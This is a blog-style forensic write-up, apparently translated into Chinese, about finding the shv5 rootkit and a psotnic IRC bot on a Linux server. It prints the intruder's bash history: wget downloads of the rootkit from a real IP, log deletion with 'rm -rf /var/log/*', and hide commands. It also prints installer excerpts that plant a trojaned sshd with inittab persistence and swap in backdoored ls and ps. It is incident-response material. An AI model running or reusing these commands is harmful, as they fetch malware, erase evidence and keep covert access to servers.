最近有个朋友让我去帮他看一下他的Linux服务器,说是Apache启动不了,有很多诡异的情况。后来证明绝不是Apache启动不了这么简单。
登上服务器之后随便看了下,最先引起我注意的是”ls”命令的输出:
- lars@server1:~$ ls
- ls: invalid option -- h
- Try `ls --help' for more information.
为什么”ls”默认加了”-h”参数呢?我用”alias”命令看了一下,然后取消了这个别名之后”ls”就工作正常了。
- lars@server1:~$ alias ls
- alias ls='ls -sh --color=auto'
- lars@server1:~$ unalias ls
- lars@server1:~$ ls
- backup
- lars@server1:~$
虽然很奇怪,不过我的首要任务是先把apache启动起来,等过会再仔细研究这个问题。
- lars@server1:~$ sudo /etc/init.d/apache2 start
- Password:
- * Starting apache 2.0 web server...
- (2): apache2: could not open error log file /var/log/apache2/error.log.
- Unable to open logs
- ...fail!
纳尼?赶紧去”/var/log/”目录一看,果然”apache2/”文件夹不见了.而且这个目录下其他的文件夹,比如”mysql/”,”samba/”也都不见了.一定是哪里出错了.会不会是我朋友不小心删掉了呢,他跟我说绝对没有.然后我用root登录进去准备修复日志丢失的问题。
- lars@server1:~$ sudo -i
- Password:
- root@server1:~# ls
- ls: unrecognized prefix: do
- ls: unparsable value for LS_COLORS environment variable
- total 44
- 4 . 4 .bashrc 4 .ssh
- 4 .. 4 .lesshst 8 .viminfo
- 8 .bash_history 4 .profile 4 .vimrc
很不幸的发现,”ls”又出问题了.同样,用”alias”命令:
- root@server1:~# alias ls
- alias ls='ls -sa --color=auto'
- root@server1:~# unalias ls
- root@server1:~# ls
- root@server1:~#
这个时候,我才意识到问题的严重性.”ls”奇怪的举动和”/var/log/”大量日志被删除让我怀疑服务器是否被入侵了.当我看到root目录下的”.bash_history”时,就已经可以确定被入侵了。
- root@server1:~# cat -n .bash_history
- ...
- 340 w
- 341 cd /var
- 342 wget http://83.19.148.250/~matys/pliki/shv5.tar.gz
- 343 tar -zxf shv5.tar.gz
- 344 rm -rf shv5.tar.gz
- 345 mv shv5 .x
- 346 cd .x
- 347 ./setup zibi.joe.149 54098
- 348 passwd
- 349 passwd
- 350 ps aux
- 351 crontab -l
- 352 cat /etc/issue
- 353 cat /etc/passwd
- 354 w
- 355 who
- 356 cd /usr/lib/libsh
- 357 ls
- 358 hide +
- 359 chmod +x hide
- 360 hide +
- 361 ./hide +
- 362 cd /var/.x
- 363 mkdir psotnic
- 364 cd psotnic
- 365 wget http://83.19.148.250/~matys/pliki/psotnic0.2.5.tar.gz
- 366 tar -zxf psotnic0.2.5.tar.gz
- 367 rm -rf psotnic0.2.5.tar.gz
- 368 ls
- 369 mv psotnic-0.2.5-linux-static-ipv6 synscan
- 370 ./synscan
- 371 vi conf
- 372 vi conf1
- 373 mv synscan smbd
- 374 smbd -c conf
- 375 ls
- 376 ps aux
- 377 ls
- 378 ./smbd -c conf
- 379 ./smbd -c conf1
- 380 ./smbd conf
- 381 ./smbd conf1
- 382 ./smbd -a conf conf1
- 383 rm -rf conf.dec
- 384 rm -rf conf1.dec
- 385 cd /usr/lib/libsh
- 386 ./hide +
- 387 exit
- ...
- 425 ssh ftp@62.101.251.166
- 426 w
- 427 ls
- 428 ls
- 429 cd /var/.x
- 430 ls
- 431 cd psotnic/
- 432 ls
- 433 rm -rf /var/log/*
- 434 exit
- 435 ls
- 436 cd /var/.x/psotnic/
- 437 ls
- 438 vi conf2
- 439 ./smbd -c conf2
- 440 ./smbd conf2
- 441 ./smbd -a conf conf1 conf2
- 442 rm -rf conf2.dec
- 443 cd ..
- 444 ls
- 445 cd /usr/lib/libsh
- 446 hide +
- 447 ./hide +
- 448 exit
- 449 ps aux
- 450 cd /var/.x
- 451 ls
- 452 ls
- 453 cd psotnic/
- 454 ls
- 455 cat pid.MastaH
- 456 kill -9 2030
- 457 ./synscan -a conf conf1
- 458 ./smbd -a conf conf1
- 459 cd /usr/lib/libsh
- 460 ./hide +
这个系统已经被入侵了.这实在是令人激动的一件事情,不过很显然,我的朋友不这么想.这个入侵者犯了一个很基本的错误,没有清除”.bash_history”文件.所以他/她可能在其他的地方也留下了一些蛛丝马迹.接下来就是详细的分析一下这次入侵。
通过bash history我们得到了大量的信息.先来看一下”/var/.x”下面隐藏了什么和命令”setup zibi.joe.149 54098″的作用吧。
- root@server1:/var/.x# file setup
- setup: Bourne-Again shell script text executable
- root@server1:/var/.x# wc -l setup
- 825 setup
- root@server1:/var/.x# head -17 setup
- #!/bin/bash
- #
- # shv5-internal-release
- # by: PinT[x] April/2003
- #
- # greetz to:
- #
- # [*] SH-members: BeSo_M, grass^, toolman, nobody, niceboy, armando99
- # C00L|0, GolDenLord, Spike, zion ...
- # [*] Alba-Hack : 2Cool, heka, TheMind, ex-THG members ...
- # [*] SH-friends: mave, AlexTG, Cat|x, klex, JinkS ...
- # [*] tC-members: eksol, termid, hex, keyhook, maher, tripod etc..
- # [*] And all others who diserve to be here but i forgot
- # [*] them at the moment !
- #
- # PRIVATE ! DO NOT DISTRIBUTE *censored*EZ !
“setup”这个脚本是rootkit shv5的安装脚本.它安装了一个修改过的ssh后门–”/bin/ttyload”,然后把它加到了”/etc/inittab”,这样每次重启后就会自动启动.(相关部分的脚本如下:)
- mv $SSHDIR/sshd /sbin/ttyload
- chmod a+xr /sbin/ttyload
- chmod o-w /sbin/ttyload
- touch -acmr /bin/ls /sbin/ttyload
- chattr +isa /sbin/ttyload
- kill -9 `pidof ttyload` >/dev/null 2>&1
- ....
- # INITTAB SHUFFLING
- chattr -isa /etc/inittab
- cat /etc/inittab |grep -v ttyload|grep -v getty > /tmp/.init1
- cat /etc/inittab |grep getty > /tmp/.init2
- echo "# Loading standard ttys" >> /tmp/.init1
- echo "0:2345:once:/usr/sbin/ttyload" >> /tmp/.init1
它也替换了一些linux的标准命令。
- # Backdoor ps/top/du/ls/netstat/etc..
- cd $BASEDIR/bin
- BACKUP=/usr/lib/libsh/.backup
- mkdir $BACKUP
- ...
- # ls ...
- chattr -isa /bin/ls
- cp /bin/ls $BACKUP
- mv -f ls /bin/ls
- chattr +isa /bin/ls
这样子就可以解释为什么”ls”命令输出那么奇怪了。
“.backup”文件夹保存了被替换之前的命令程序。
- root@server1:/var/.x# ls -l /usr/lib/libsh/.backup/
- total 552
- -rwxr-xr-x 1 root root 126276 Dec 24 22:58 find
- -rwxr-xr-x 1 root root 59012 Dec 24 22:58 ifconfig
- -rwxr-xr-x 1 root root 77832 Dec 24 22:58 ls
- -rwxr-xr-x 1 root root 30388 Dec 24 22:58 md5sum
- -rwxr-xr-x 1 root root 99456 Dec 24 22:58 netstat
- -rwxr-xr-x 1 root root 65492 Dec 24 22:58 ps
- -rwxr-xr-x 1 root root 14016 Dec 24 22:58 pstree
- -rwxr-xr-x 1 root root 50180 Dec 24 22:58 top
看了一下时间戳,居然是在圣诞节。
很显然,原始的”ls”和后门安装的”ls”是不一样的.他们的md5对比如下:
- root@server1:~# md5sum /usr/lib/libsh/.backup/ls /bin/ls
- eef7ca9dd6be1cc53bac84012f8d1675 /usr/lib/libsh/.backup/ls
- 0a07cf554c1a74ad974416f60916b78d /bin/ls
- root@server1:~# file /bin/ls
- /bin/ls: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), for GNU/Linux 2.0.0, dynamically linked
- (uses shared libs), for GNU/Linux 2.0.0, stripped
- root@server1:~# file /usr/lib/libsh/.backup/ls
- /usr/lib/libsh/.backup/ls: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), for GNU/Linux 2.6.0, dynamically linked
- (uses shared libs), for GNU/Linux 2.6.0, stripped
这个rootkit(“sh5.tar.gz”)是从下面的地址下载的。
- root@server1:~# dig +short -x 83.19.148.250
- 4lo.bydg.pl.
这是一个波兰的ip,从这个ip上没有得到更多的信息.不过这个入侵者依然犯了几个严重的错误.
这是运行”setup”命令的截图:(在服务器上的沙盒里运行的)

看起来我不够幸运。
接下来我曾尝试连接irc频道里其他僵尸主机的 54098端口,可惜都失败了.看来其他的僵尸主机的后门可能使用的是别的端口。
连接到”83.18.74.235″的流量看起来很混乱.只好再次用strace命令:
- root@server1:/var/.x/psotnic# strace -f ./smbd conf1 &> /root/dump.strace
跟预期的一样,有很多输出,其中一个是它尝试启动”BitchX”,这是一个irc客户端.但是失败了,因为BitchX没有安装:
- [pid 7537] write(2, "sh: ", 4) = 4
- [pid 7537] write(2, "BitchX: not found", 17) = 17
- [pid 7537] write(2, "n", 1) = 1
- [pid 7537] close(2) = 0
下面的截图是tcpdump抓到流量的一部分:
